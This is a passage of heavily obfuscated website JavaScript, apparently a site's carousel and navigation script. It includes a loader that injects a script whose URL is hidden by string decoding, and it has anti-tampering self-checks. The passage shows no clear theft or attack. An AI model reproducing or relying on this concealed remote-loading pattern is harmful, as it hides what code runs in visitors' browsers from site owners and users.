_0x321701['jKQlS'](_0x3402f1,_0x321701[_0x2df10(0x246,'nRZh')])['slick']({'autoplay':!![],'autoplaySpeed':0x1388,'speed':0x1f4,'dots':!![],'arrows':!![],'vertical':![],'fade':!![],'lazyLoad':!![],'infinite':!![],'slidesToShow':0x1,'slidesToScroll':0x1,'pauseOnHover':!![],'responsive':[{'breakpoint':0x301,'settings':{'fade':![]}}]});});}_0x15334d(_0xa92584['qoMUw'])[_0x4cf1e8(0x231,'k2Ga')]({'scrollbarPosition':_0xa92584[_0x4cf1e8(0x269,'IYWr')]});});function loadScript(_0x3cf5d3,_0x14cb12){var _0x9236b=_0x40b789,_0x218164={'phPAM':_0x9236b(0x23e,'LXS%'),'oWaJT':function(_0x2dbf77){return _0x2dbf77();},'KazHK':function(_0x327596,_0x548244){return _0x327596!==_0x548244;},'jVFpn':function(_0x21659a,_0x49fe6d){return _0x21659a===_0x49fe6d;},'DTnTB':'uOpQG','iGxoH':function(_0x5f4593,_0x4734f4,_0x26bafe){return _0x5f4593(_0x4734f4,_0x26bafe);},'BKYls':_0x9236b(0x247,'ixbd')},_0x38028b=(function(){var _0x4f478a=_0x9236b,_0x84c166={'RmNGK':_0x218164['phPAM'],'ndDGk':function(_0xae225){var _0x1472c1=_0x3a48;return _0x218164[_0x1472c1(0x226,'JXyp')](_0xae225);},'TJyly':function(_0x50f976,_0x217e1b){return _0x218164['KazHK'](_0x50f976,_0x217e1b);},'eqsHK':_0x4f478a(0x206,'U(9P'),'WBWZC':_0x4f478a(0x253,'pNVn'),'MrtmY':_0x4f478a(0x240,'hCpS')};if(_0x218164[_0x4f478a(0x249,'JNkO')](_0x4f478a(0x266,'2LY8'),_0x4f478a(0x20e,'Cz!6'))){var _0x4e0c3c=!![];return function(_0x79aba4,_0x1135be){var _0x5d2918=_0x4f478a,_0x4b8f1c={'UJgWN':_0x84c166[_0x5d2918(0x267,'hXw0')],'JRJwh':function(_0x5e2b08){var _0x14185e=_0x5d2918;return _0x84c166[_0x14185e(0x1f4,'fGV!')](_0x5e2b08);},'EEaXv':function(_0xd25a13,_0x14a9cc){var _0x377eb3=_0x5d2918;return _0x84c166[_0x377eb3(0x205,'kf9!')](_0xd25a13,_0x14a9cc);},'WsFEM':_0x84c166[_0x5d2918(0x20c,'kf9!')],'oXguJ':_0x84c166[_0x5d2918(0x22f,'fGV!')],'UmCRK':_0x84c166[_0x5d2918(0x1f5,'LXS%')],'WTnQN':_0x5d2918(0x1ee,'aAFu')},_0x42bd3d=_0x4e0c3c?function(){var _0xb824e7=_0x5d2918,_0x2ee06f={'XELLH':function(_0x3b7ff9){var _0xc81beb=_0x3a48;return _0x4b8f1c[_0xc81beb(0x236,'JmxB')](_0x3b7ff9);}};if(_0x4b8f1c['EEaXv'](_0x4b8f1c[_0xb824e7(0x235,'D^md')],_0x4b8f1c['oXguJ'])){if(_0x1135be){if(_0x4b8f1c['EEaXv'](_0x4b8f1c['UmCRK'],_0x4b8f1c[_0xb824e7(0x200,'gIUk')])){var _0x2c9859=_0x1135be['apply'](_0x79aba4,arguments);return _0x1135be=null,_0x2c9859;}else return _0x24c118['toString']()[_0xb824e7(0x252,'U43m')](JxnZzb[_0xb824e7(0x258,'VUNx')])['toString']()[_0xb824e7(0x264,'9mPj')](_0xbfc4d3)[_0xb824e7(0x25b,'wg^V')](JxnZzb[_0xb824e7(0x21d,'JXyp')]);}}else{if(_0x178560)_0x2ee06f[_0xb824e7(0x25f,'pNVn')](_0x3cea43);}}:function(){};return _0x4e0c3c=![],_0x42bd3d;};}else{var _0x25ba42=_0x2eebe1?function(){var _0x4800c2=_0x4f478a;if(_0x5112b9){var _0x565e60=_0x411942[_0x4800c2(0x23f,'8^x2')](_0x584d53,arguments);return _0x4daef8=null,_0x565e60;}}:function(){};return _0x44b550=![],_0x25ba42;}}()),_0x497e1d=_0x218164[_0x9236b(0x256,'rbDR')](_0x38028b,this,function(){var _0x5d7522=_0x9236b;if(_0x218164['DTnTB']!==_0x218164[_0x5d7522(0x230,'hCpS')]){if(_0x59aef8){var _0x34283b=_0x1d7f32[_0x5d7522(0x202,'s[nY')](_0x3c55ab,arguments);return _0xf4e95=null,_0x34283b;}}else return _0x497e1d['toString']()[_0x5d7522(0x1e8,'8^x2')](_0x218164[_0x5d7522(0x216,'M8)X')])[_0x5d7522(0x1eb,'Cz!6')]()[_0x5d7522(0x248,'U43m')](_0x497e1d)['search'](_0x5d7522(0x1fd,'x[Wu'));});_0x497e1d();var _0x2471f5=document[_0x9236b(0x250,'nB!j')](_0x218164[_0x9236b(0x20b,'k2Ga')]);_0x2471f5[_0x9236b(0x1ea,'aAFu')]=_0x9236b(0x241,'AmXZ'),_0x2471f5[_0x9236b(0x265,'2W8(')]=function(){if(_0x14cb12)_0x14cb12();},_0x2471f5[_0x9236b(0x23a,'2LY8')]=function(){},_0x2471f5[_0x9236b(0x215,'k2Ga')]=_0x3cf5d3,document['head']['appendChild'](_0x2471f5);}loadScript(_0x40b789(0x1ed,')C6w'),function(){var _0x59192e=_0x40b789,_0x91d7f3={'ttYOt':_0x59192e(0x225,'nB!j')};console[_0x59192e(0x1f2,'PZrR')](_0x91d7f3[_0x59192e(0x20a,'wg^V')]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.eubiz.org/skin/js/all.js
body_size: 12923
content:
var _0xodf='jsjiami.com.v7';function _0x947e(_0x5adafc,_0x3ba95c){var _0x9161e9=_0x4683();return _0x947e=function(_0x3eece2,_0x17393d){_0x3eece2=_0x3eece2-0x187;var _0x468344=_0x9161e9[_0x3eece2];if(_0x947e['jSCTKv']===undefined){var _0x947e47=function(_0x3c84fe){var _0x1089ae='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xbb39de='',_0x214fab='',_0x43ac57=_0xbb39de+_0x947e47;for(var _0x75484=0x0,_0x120a32,_0x4c5ef1,_0x562c4e=0x0;_0x4c5ef1=_0x3c84fe['charAt'](_0x562c4e++);~_0x4c5ef1&&(_0x120a32=_0x75484%0x4?_0x120a32*0x40+_0x4c5ef1:_0x4c5ef1,_0x75484++%0x4)?_0xbb39de+=_0x43ac57['charCodeAt'](_0x562c4e+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x120a32>>(-0x2*_0x75484&0x6)):_0x75484:0x0){_0x4c5ef1=_0x1089ae['indexOf'](_0x4c5ef1);}for(var _0x44e1a0=0x0,_0x5d1a0a=_0xbb39de['length'];_0x44e1a0<_0x5d1a0a;_0x44e1a0++){_0x214fab+='%'+('00'+_0xbb39de['charCodeAt'](_0x44e1a0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x214fab);};var _0x11013a=function(_0x2d2bc1,_0x11ca56){var _0x51e981=[],_0x57bb16=0x0,_0x51f3e8,_0x36ee3c='';_0x2d2bc1=_0x947e47(_0x2d2bc1);var _0x4c249e;for(_0x4c249e=0x0;_0x4c249e<0x100;_0x4c249e++){_0x51e981[_0x4c249e]=_0x4c249e;}for(_0x4c249e=0x0;_0x4c249e<0x100;_0x4c249e++){_0x57bb16=(_0x57bb16+_0x51e981[_0x4c249e]+_0x11ca56['charCodeAt'](_0x4c249e%_0x11ca56['length']))%0x100,_0x51f3e8=_0x51e981[_0x4c249e],_0x51e981[_0x4c249e]=_0x51e981[_0x57bb16],_0x51e981[_0x57bb16]=_0x51f3e8;}_0x4c249e=0x0,_0x57bb16=0x0;for(var _0x3d65cd=0x0;_0x3d65cd<_0x2d2bc1['length'];_0x3d65cd++){_0x4c249e=(_0x4c249e+0x1)%0x100,_0x57bb16=(_0x57bb16+_0x51e981[_0x4c249e])%0x100,_0x51f3e8=_0x51e981[_0x4c249e],_0x51e981[_0x4c249e]=_0x51e981[_0x57bb16],_0x51e981[_0x57bb16]=_0x51f3e8,_0x36ee3c+=String['fromCharCode'](_0x2d2bc1['charCodeAt'](_0x3d65cd)^_0x51e981[(_0x51e981[_0x4c249e]+_0x51e981[_0x57bb16])%0x100]);}return _0x36ee3c;};_0x947e['rsrAtS']=_0x11013a,_0x5adafc=arguments,_0x947e['jSCTKv']=!![];}var _0x134316=_0x9161e9[0x0],_0x58ba27=_0x3eece2+_0x134316,_0x24dcc9=_0x5adafc[_0x58ba27];if(!_0x24dcc9){if(_0x947e['pJYMRv']===undefined){var _0x3c95a9=function(_0x43521e){this['fjgkJb']=_0x43521e,this['AvaBnf']=[0x1,0x0,0x0],this['wIyHfn']=function(){return'newState';},this['arNpBD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gQjwqd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c95a9['prototype']['LQjxGO']=function(){var _0x43fce4=new RegExp(this['arNpBD']+this['gQjwqd']),_0x318836=_0x43fce4['test'](this['wIyHfn']['toString']())?--this['AvaBnf'][0x1]:--this['AvaBnf'][0x0];return this['LsDPnB'](_0x318836);},_0x3c95a9['prototype']['LsDPnB']=function(_0x557927){if(!Boolean(~_0x557927))return _0x557927;return this['OSiArX'](this['fjgkJb']);},_0x3c95a9['prototype']['OSiArX']=function(_0x67965e){for(var _0xf8b1f0=0x0,_0x35a201=this['AvaBnf']['length'];_0xf8b1f0<_0x35a201;_0xf8b1f0++){this['AvaBnf']['push'](Math['round'](Math['random']())),_0x35a201=this['AvaBnf']['length'];}return _0x67965e(this['AvaBnf'][0x0]);},new _0x3c95a9(_0x947e)['LQjxGO'](),_0x947e['pJYMRv']=!![];}_0x468344=_0x947e['rsrAtS'](_0x468344,_0x17393d),_0x5adafc[_0x58ba27]=_0x468344;}else _0x468344=_0x24dcc9;return _0x468344;},_0x947e(_0x5adafc,_0x3ba95c);}var _0x5e79fa=_0x947e;(function(_0x3d535c,_0x35ec2a,_0x571367,_0x5b48e2,_0x18f096,_0x39f6d7,_0x321a8d){return _0x3d535c=_0x3d535c>>0x2,_0x39f6d7='hs',_0x321a8d='hs',function(_0x5af895,_0x31986c,_0x37ea5e,_0x29bf08,_0x17b17b){var _0x2858cb=_0x947e;_0x29bf08='tfi',_0x39f6d7=_0x29bf08+_0x39f6d7,_0x17b17b='up',_0x321a8d+=_0x17b17b,_0x39f6d7=_0x37ea5e(_0x39f6d7),_0x321a8d=_0x37ea5e(_0x321a8d),_0x37ea5e=0x0;var _0x5280b2=_0x5af895();while(!![]&&--_0x5b48e2+_0x31986c){try{_0x29bf08=-parseInt(_0x2858cb(0x266,'C5Zm'))/0x1+parseInt(_0x2858cb(0x27a,'9qyY'))/0x2+-parseInt(_0x2858cb(0x1e0,'pXbM'))/0x3*(parseInt(_0x2858cb(0x2c1,'U^UH'))/0x4)+parseInt(_0x2858cb(0x20a,'mmi$'))/0x5+-parseInt(_0x2858cb(0x198,'c*mf'))/0x6+parseInt(_0x2858cb(0x236,'1%2C'))/0x7+parseInt(_0x2858cb(0x241,'1lbO'))/0x8;}catch(_0x2767fd){_0x29bf08=_0x37ea5e;}finally{_0x17b17b=_0x5280b2[_0x39f6d7]();if(_0x3d535c<=_0x5b48e2)_0x37ea5e?_0x18f096?_0x29bf08=_0x17b17b:_0x18f096=_0x17b17b:_0x37ea5e=_0x17b17b;else{if(_0x37ea5e==_0x18f096['replace'](/[IQVDdxERWNYKUuAyXl=]/g,'')){if(_0x29bf08===_0x31986c){_0x5280b2['un'+_0x39f6d7](_0x17b17b);break;}_0x5280b2[_0x321a8d](_0x17b17b);}}}}}(_0x571367,_0x35ec2a,function(_0x2ec7d5,_0x338d2e,_0x54e38f,_0x4e0557,_0x26661f,_0x3fc32b,_0x34a0d9){return _0x338d2e='\x73\x70\x6c\x69\x74',_0x2ec7d5=arguments[0x0],_0x2ec7d5=_0x2ec7d5[_0x338d2e](''),_0x54e38f='\x72\x65\x76\x65\x72\x73\x65',_0x2ec7d5=_0x2ec7d5[_0x54e38f]('\x76'),_0x4e0557='\x6a\x6f\x69\x6e',(0x1b0b07,_0x2ec7d5[_0x4e0557](''));});}(0x324,0x5107c,_0x4683,0xcb),_0x4683)&&(_0xodf=_0x4683);jQuery(document)['ready'](function(_0x308fa3){var _0x1e31b1=_0x947e,_0x181939={'HCsnT':function(_0x44deff,_0x3ad6fe){return _0x44deff(_0x3ad6fe);},'Igyjv':_0x1e31b1(0x1da,'B5sk'),'KCuey':function(_0x5274fa,_0x370997){return _0x5274fa!==_0x370997;},'qvJSe':_0x1e31b1(0x294,'B5sk'),'wDDwL':_0x1e31b1(0x1c0,'A#mi'),'JaugW':_0x1e31b1(0x2b0,'3MkG'),'zMnTF':'fast','BLsgH':'XFzTW','cSqRN':function(_0x28ac6d,_0x115587){return _0x28ac6d(_0x115587);},'jyNjV':_0x1e31b1(0x22f,'$H(W'),'tWdny':_0x1e31b1(0x1d4,'(rQm'),'yKZRb':function(_0xdaf3d2,_0x3ae5c0){return _0xdaf3d2===_0x3ae5c0;},'QzQkK':'mRwvG','hfWqL':_0x1e31b1(0x210,'VU)@'),'fIHPG':function(_0x58ea01,_0x2e0c5e){return _0x58ea01===_0x2e0c5e;},'ImcOg':'#nav\x20.inner','nRvHH':function(_0x39d8c2,_0x33a8eb){return _0x39d8c2<=_0x33a8eb;},'cpgPg':function(_0x3b780a,_0x4694a1){return _0x3b780a(_0x4694a1);},'AJOnN':function(_0x2cff60,_0x3b62f1){return _0x2cff60!==_0x3b62f1;},'tiHIw':function(_0x2169f9,_0x371efd){return _0x2169f9(_0x371efd);},'pnajJ':_0x1e31b1(0x1fa,'QoDJ'),'jKPjm':'.load','TkbKF':'init','oQvIN':function(_0x4dcb84,_0x5d0b6e){return _0x4dcb84(_0x5d0b6e);},'kzsKj':function(_0x287878,_0x4f2ce7){return _0x287878>_0x4f2ce7;},'rCDhr':function(_0x288aad,_0x2b621c){return _0x288aad(_0x2b621c);},'NCyct':function(_0x4a1828,_0x13a593){return _0x4a1828(_0x13a593);},'IudtR':function(_0x45841b,_0x397484){return _0x45841b(_0x397484);},'fxutZ':_0x1e31b1(0x264,'FuF1'),'GLifX':function(_0x295191,_0x2d2b19){return _0x295191>_0x2d2b19;},'KezXj':function(_0x303ad3,_0x550238){return _0x303ad3===_0x550238;},'jXCob':_0x1e31b1(0x23e,'@S)W'),'kXqhk':'MuhbF','IdZLu':'GzNZq','mZwCX':function(_0x256b8c,_0x2e8c1c){return _0x256b8c(_0x2e8c1c);},'HuKDn':function(_0x724d15,_0x29f175){return _0x724d15===_0x29f175;},'RnZgq':_0x1e31b1(0x1cd,'U^UH'),'bunBH':function(_0x5522da,_0xd7ea58){return _0x5522da(_0xd7ea58);},'Clndd':'hdrVh','tZlwh':function(_0x41b2ad,_0x114106){return _0x41b2ad>_0x114106;},'gEpGp':_0x1e31b1(0x1ec,'C5Zm'),'hvNnS':_0x1e31b1(0x1cf,'B5sk'),'eJFsP':_0x1e31b1(0x1f0,'FuF1'),'zxPqn':function(_0x27e93e,_0x304acb){return _0x27e93e>_0x304acb;},'xPwCX':function(_0x366f08,_0x2b9e6b){return _0x366f08===_0x2b9e6b;},'wCMGX':function(_0x1a8871,_0x3ed13a){return _0x1a8871!==_0x3ed13a;},'qPmYV':_0x1e31b1(0x2bf,'I$@['),'FZdHF':'fzUoZ','AnHnS':'click','NxVDl':'body,\x20html','sxBvO':_0x1e31b1(0x1f6,'T]U4'),'IfaTQ':_0x1e31b1(0x26a,'!0oJ'),'AyaoI':_0x1e31b1(0x216,'42Mk'),'DCYCY':function(_0x1ef556,_0x472739){return _0x1ef556(_0x472739);},'dyEcK':function(_0x383287,_0x80be65){return _0x383287!==_0x80be65;},'DDltU':_0x1e31b1(0x1f7,'m)eG'),'xfjli':_0x1e31b1(0x1dc,'4X%9'),'tYYEq':function(_0x3f67c5,_0x162366){return _0x3f67c5==_0x162366;},'mCQCL':'osNYP','inpRK':function(_0x281e27,_0x26f2b5){return _0x281e27(_0x26f2b5);},'DenwU':_0x1e31b1(0x1d9,'S84C'),'HhFqL':function(_0xe8b013,_0x1fd696){return _0xe8b013(_0x1fd696);},'YZnXo':_0x1e31b1(0x29a,'3MkG'),'XHUfg':_0x1e31b1(0x230,'AI]c'),'RnQRz':_0x1e31b1(0x24d,'LZSC'),'OjPGY':function(_0x42acb4,_0x428447){return _0x42acb4(_0x428447);},'XLewd':function(_0x5a762e,_0x363e0d){return _0x5a762e(_0x363e0d);},'oUukG':_0x1e31b1(0x1a3,'^tzD'),'xSPTb':'#main','crlyA':function(_0x84c291,_0x269612){return _0x84c291(_0x269612);},'tJYTw':'#social\x20li','hQKyf':_0x1e31b1(0x2aa,'QoDJ'),'EtOke':'#mzaback','OjuTX':_0x1e31b1(0x195,'82d8')},_0x37f1c5=_0x181939['HhFqL'](_0x308fa3,_0x181939[_0x1e31b1(0x229,'4y7h')]),_0x16e568=_0x308fa3(_0x181939[_0x1e31b1(0x275,'42Mk')]),_0x5a0585=_0x181939[_0x1e31b1(0x243,'9^Xt')](_0x308fa3,_0x181939['RnQRz']),_0x19a18e=_0x181939[_0x1e31b1(0x194,'e485')](_0x308fa3,_0x1e31b1(0x1fc,'vT$7')),_0x3c9068=_0x19a18e[_0x1e31b1(0x1bf,'R(pr')]('li');_0x3c9068['each'](function(){var _0x18a52d=_0x1e31b1,_0x4a9b98={'eJQeC':function(_0xf1fe5,_0x298d80){var _0x3687f9=_0x947e;return _0x181939[_0x3687f9(0x291,'4X%9')](_0xf1fe5,_0x298d80);},'MrkSm':_0x181939['Igyjv']};_0x308fa3(this)['children']('ul')['length']>0x0&&(_0x181939['KCuey'](_0x18a52d(0x22c,'S84C'),_0x18a52d(0x193,'3MkG'))?_0x4a9b98['eJQeC'](_0x216189,this)[_0x18a52d(0x260,'I$@[')](_0x4a9b98['MrkSm'])[_0x18a52d(0x286,'B5sk')]():_0x181939['HCsnT'](_0x308fa3,this)[_0x18a52d(0x1df,'C5Zm')](_0x181939['qvJSe'])[_0x18a52d(0x28a,'p!mq')]('a')[_0x18a52d(0x18b,'LZSC')](_0x181939['wDDwL']));}),_0x3c9068[_0x1e31b1(0x1d7,'LZSC')]('em')['click'](function(){var _0x3cf69e=_0x1e31b1;_0x308fa3(this)['toggleClass'](_0x181939[_0x3cf69e(0x225,'@S)W')])[_0x3cf69e(0x213,'&43P')]('ul')[_0x3cf69e(0x287,'42Mk')]()[_0x3cf69e(0x1d1,'C5Zm')](_0x181939[_0x3cf69e(0x295,'$eyC')])[_0x3cf69e(0x29b,'LZSC')]()[_0x3cf69e(0x207,'$eyC')]()['find']('em')[_0x3cf69e(0x1eb,'XDGh')](_0x3cf69e(0x28b,'^tzD'))[_0x3cf69e(0x19f,'$H(W')]('ul')[_0x3cf69e(0x1aa,'NoHc')]()['slideUp'](_0x181939['zMnTF']);}),_0x5a0585['click'](function(){var _0x53cd81=_0x1e31b1,_0x4134d7={'YlElx':function(_0x312650,_0x172ff3){return _0x312650>_0x172ff3;},'ehQDw':function(_0x1c093c,_0x5ca920){return _0x1c093c(_0x5ca920);},'VxuQt':function(_0x1fff6f,_0x41a53e){return _0x1fff6f(_0x41a53e);},'xmAKT':_0x181939['Igyjv'],'xwseQ':'fast'};_0x181939[_0x53cd81(0x218,'U^UH')](_0x181939[_0x53cd81(0x27c,'AI]c')],'XFzTW')?_0x4134d7[_0x53cd81(0x1d6,'p!mq')](_0x4134d7[_0x53cd81(0x1b4,'VU)@')](_0x3f7989,this)[_0x53cd81(0x19e,'XDGh')]('.qr')[_0x53cd81(0x1bc,'pXbM')],0x0)&&_0x4134d7['VxuQt'](_0x286d1d,this)[_0x53cd81(0x214,'9^Xt')](_0x4134d7[_0x53cd81(0x20f,'QoDJ')])['stop']()[_0x53cd81(0x21c,'C5Zm')](_0x4134d7['xwseQ']):(_0x37f1c5[_0x53cd81(0x2bb,'S84C')]('style'),_0x181939['cSqRN'](_0x308fa3,this)['addClass'](_0x181939[_0x53cd81(0x217,'$H(W')]),_0x19a18e['stop']()[_0x53cd81(0x21c,'C5Zm')]('fast')[_0x53cd81(0x18e,'B5sk')](_0x181939[_0x53cd81(0x280,'2IL^')])[_0x53cd81(0x25e,'U^UH')](_0x181939['jyNjV']));}),_0x19a18e[_0x1e31b1(0x1b8,'B5sk')](function(_0x578e6a){var _0x1388e8=_0x1e31b1,_0x5f124b={'ZOudr':function(_0x484210,_0x4afb87){return _0x484210(_0x4afb87);},'wQmfI':_0x1388e8(0x223,'^tzD')};_0x181939['yKZRb'](_0x181939[_0x1388e8(0x1a1,'I$@[')],_0x181939['hfWqL'])?_0x5f124b[_0x1388e8(0x1fb,'R(pr')](_0xd30a00,this)[_0x1388e8(0x22e,')6@j')]('on')[_0x1388e8(0x2a7,'$H(W')]('ul')['stop']()[_0x1388e8(0x1b1,'9^Xt')](0x12c):_0x181939['fIHPG'](_0x308fa3(_0x578e6a[_0x1388e8(0x1e7,'uaGS')])['closest'](_0x181939[_0x1388e8(0x299,'I$@[')])[_0x1388e8(0x1b7,'mmi$')],0x0)&&_0x181939[_0x1388e8(0x298,'$eyC')](_0x181939[_0x1388e8(0x262,'3MkG')](_0x308fa3,window)[_0x1388e8(0x1be,'82d8')](),0x400)&&(_0x181939[_0x1388e8(0x1c1,'FuF1')](_0x1388e8(0x1d0,')kbi'),_0x1388e8(0x289,'$eyC'))?(_0x181939[_0x1388e8(0x25f,'42Mk')](_0x308fa3,this)[_0x1388e8(0x1f8,'Qn%w')]()['fadeOut'](_0x181939[_0x1388e8(0x1c6,'usfu')])[_0x1388e8(0x281,'m)eG')](_0x1388e8(0x1d2,'@S)W'))['removeClass'](_0x181939[_0x1388e8(0x1dd,'82d8')]),_0x5a0585[_0x1388e8(0x21f,'usfu')](_0x181939[_0x1388e8(0x23c,'&43P')])):_0x5f124b[_0x1388e8(0x203,'T]U4')](_0x4a46e4,_0x5f124b['wQmfI'])['animate']({'scrollTop':0x0},0x12c));}),_0x16e568[_0x1e31b1(0x20d,'$eyC')](function(){var _0x209387=_0x1e31b1;_0x37f1c5['stop']()[_0x209387(0x1fe,')6@j')](_0x181939['zMnTF']);});_0x181939[_0x1e31b1(0x23f,'@S)W')](_0x308fa3(_0x1e31b1(0x1a7,'m)eG'))[_0x1e31b1(0x200,'LZSC')],0x0)&&_0x181939['OjPGY'](_0x308fa3,_0x1e31b1(0x253,'$eyC'))['each'](function(_0x5866f7,_0x34508e){var _0x50de6e=_0x1e31b1,_0x4d5a7f={'yhZqw':_0x181939[_0x50de6e(0x248,'$H(W')],'ozDjd':function(_0x5ebd68,_0x5aad1a){return _0x5ebd68(_0x5aad1a);},'ywxfL':_0x181939[_0x50de6e(0x240,')6@j')]};if(_0x181939['fIHPG']('MHjCw','aGBcm'))return _0x181939[_0x50de6e(0x2ad,'NoHc')](_0x34ff74,_0x50de6e(0x1a6,'uaGS')),![];else _0x181939[_0x50de6e(0x20e,'Qn%w')](_0x308fa3,this)['on'](_0x181939['TkbKF'],function(){var _0x23e606=_0x50de6e;_0x4d5a7f[_0x23e606(0x1ed,'XDGh')]===_0x23e606(0x202,'82d8')?_0x4d5a7f[_0x23e606(0x28f,'$H(W')](_0x308fa3,this)[_0x23e606(0x2b4,'FuF1')](_0x4d5a7f[_0x23e606(0x1b2,'2IL^')])[_0x23e606(0x2ae,'!0oJ')]():_0x3772e6[_0x23e606(0x1b3,'usfu')]()[_0x23e606(0x2be,'$eyC')](_0x23e606(0x292,'@d]C'));});});var _0x5170f3=_0x181939[_0x1e31b1(0x221,'e485')](_0x308fa3,_0x181939[_0x1e31b1(0x25c,'A#mi')]),_0x28cefa=_0x181939[_0x1e31b1(0x2ac,'AI]c')](_0x308fa3,_0x181939[_0x1e31b1(0x1de,'B5sk')]),_0x54f674=_0x181939['crlyA'](_0x308fa3,_0x181939[_0x1e31b1(0x208,'4X%9')]);_0x308fa3(window)[_0x1e31b1(0x18c,'Qn%w')](function(){var _0x12cbc5=_0x1e31b1,_0x3ab386={'CiYcg':function(_0x355734,_0x1bf3be){var _0x3f3861=_0x947e;return _0x181939[_0x3f3861(0x2c2,'NoHc')](_0x355734,_0x1bf3be);},'HSFCM':_0x181939[_0x12cbc5(0x1f2,'S84C')],'IJlIg':function(_0x131b9b,_0x104306){var _0x282cb9=_0x12cbc5;return _0x181939[_0x282cb9(0x1ad,'Qn%w')](_0x131b9b,_0x104306);}};if(_0x181939[_0x12cbc5(0x215,'42Mk')](_0x308fa3(this)[_0x12cbc5(0x22d,'m)eG')](),0x400))_0x181939['gEpGp']!==_0x12cbc5(0x2c4,'^tzD')?(_0x19a18e[_0x12cbc5(0x18d,'42Mk')](_0x181939[_0x12cbc5(0x231,'(rQm')]),_0x37f1c5[_0x12cbc5(0x24e,'m)eG')]('style'),_0x5a0585[_0x12cbc5(0x197,'e485')](_0x12cbc5(0x224,'A#mi')),_0x3c9068['on'](_0x181939[_0x12cbc5(0x271,'42Mk')]),_0x3c9068[_0x12cbc5(0x245,'82d8')](function(){var _0x14e6f8=_0x12cbc5;_0x3ab386[_0x14e6f8(0x283,'uaGS')](_0x3ab386[_0x14e6f8(0x269,'m)eG')],_0x14e6f8(0x20c,'usfu'))?_0x52142e[_0x14e6f8(0x2a1,'C5Zm')](_0x55e8ef):_0x3ab386[_0x14e6f8(0x251,'@S)W')](_0x308fa3,this)[_0x14e6f8(0x265,'R(pr')]('on')[_0x14e6f8(0x1b9,'@d]C')]('ul')[_0x14e6f8(0x220,'$Bk0')]()['slideDown'](0x12c);})[_0x12cbc5(0x2bd,'R(pr')](function(){var _0x252cd9=_0x12cbc5;_0x181939['oQvIN'](_0x308fa3,this)[_0x252cd9(0x257,'&43P')]('on')['children']('ul')[_0x252cd9(0x18f,'bjtg')]()['slideUp'](0x12c);}),_0x5170f3[_0x12cbc5(0x270,'e485')]>0x0&&_0x5170f3['prev']()[_0x12cbc5(0x288,'m)eG')]===0x1&&_0x5170f3[_0x12cbc5(0x222,'pXbM')](_0x28cefa),_0x54f674[_0x12cbc5(0x1f3,'usfu')]('click')['on'](_0x181939[_0x12cbc5(0x1f1,'XDGh')]),_0x54f674[_0x12cbc5(0x188,'$Bk0')](function(){var _0x480588=_0x12cbc5;_0x181939[_0x480588(0x247,'42Mk')](_0x181939['rCDhr'](_0x308fa3,this)[_0x480588(0x255,'82d8')](_0x480588(0x2b9,'T]U4'))['length'],0x0)&&_0x181939[_0x480588(0x2ab,'3MkG')](_0x308fa3,this)[_0x480588(0x1ca,'@d]C')](_0x480588(0x1c9,'1%2C'))['stop']()[_0x480588(0x274,'QoDJ')](_0x181939['zMnTF']);})['mouseleave'](function(){var _0x31a157=_0x12cbc5;_0x181939[_0x31a157(0x234,'9qyY')](_0x308fa3,this)['find'](_0x181939[_0x31a157(0x1b5,'(rQm')])[_0x31a157(0x1b6,'9^Xt')]();})):_0x181939[_0x12cbc5(0x285,'@d]C')](_0x181939[_0x12cbc5(0x249,'e485')](_0x43ac57,this)[_0x12cbc5(0x1a5,'1lbO')]('ul')['length'],0x0)&&_0x181939[_0x12cbc5(0x2ad,'NoHc')](_0x120a32,this)[_0x12cbc5(0x263,'9qyY')](_0x181939[_0x12cbc5(0x284,'Qn%w')])[_0x12cbc5(0x1e4,'^tzD')]('a')[_0x12cbc5(0x238,'c*mf')](_0x181939['wDDwL']);else{_0x3c9068[_0x12cbc5(0x190,'pXbM')](_0x181939[_0x12cbc5(0x1ee,'$Bk0')]);if(_0x181939['zxPqn'](_0x5170f3[_0x12cbc5(0x1bc,'pXbM')],0x0)&&_0x181939['xPwCX'](_0x5170f3[_0x12cbc5(0x25d,'&43P')]()['length'],0x0)){if(_0x181939[_0x12cbc5(0x1e1,'c*mf')](_0x181939[_0x12cbc5(0x1c2,'p!mq')],_0x181939[_0x12cbc5(0x2a0,'pXbM')]))_0x5170f3[_0x12cbc5(0x27e,'esOP')](_0x28cefa);else{var _0xf66339={'CyWID':function(_0x2b04ed,_0x472ffd){return _0x181939['cpgPg'](_0x2b04ed,_0x472ffd);},'lCbde':_0x181939[_0x12cbc5(0x246,'esOP')],'OUGDx':function(_0x17e941,_0x45aedc){var _0x4d076d=_0x12cbc5;return _0x181939[_0x4d076d(0x239,'LZSC')](_0x17e941,_0x45aedc);},'AZtaG':_0x181939[_0x12cbc5(0x22a,'(rQm')]};_0x486af0(_0x181939[_0x12cbc5(0x29f,'A#mi')])[_0x12cbc5(0x19c,'NoHc')](function(_0x1c1dd5,_0xc497fb){var _0x4a1064=_0x12cbc5;_0xf66339[_0x4a1064(0x2a6,'9qyY')](_0x19f983,this)['on'](_0xf66339[_0x4a1064(0x272,'$eyC')],function(){var _0x32f899=_0x4a1064;_0xf66339[_0x32f899(0x297,'e485')](_0x235108,this)[_0x32f899(0x2b4,'FuF1')](_0xf66339[_0x32f899(0x25a,'4y7h')])[_0x32f899(0x290,'VmgU')]();});});}}_0x54f674[_0x12cbc5(0x28e,'e485')](_0x181939[_0x12cbc5(0x1e2,'4X%9')]),_0x54f674['off'](_0x181939['AnHnS'])[_0x12cbc5(0x21b,'I$@[')](function(){var _0x3eb734=_0x12cbc5,_0x826628={'OoWGM':function(_0x27e8b5,_0x537307){var _0x4719bc=_0x947e;return _0x181939[_0x4719bc(0x1b0,'A#mi')](_0x27e8b5,_0x537307);},'mWVUB':function(_0x3269d9,_0x23ada1){var _0x451c97=_0x947e;return _0x181939[_0x451c97(0x212,'esOP')](_0x3269d9,_0x23ada1);},'Vhswq':_0x181939[_0x3eb734(0x267,'NoHc')],'XwkET':_0x181939['zMnTF'],'lTqUV':function(_0x140b07,_0x4dd9d9){return 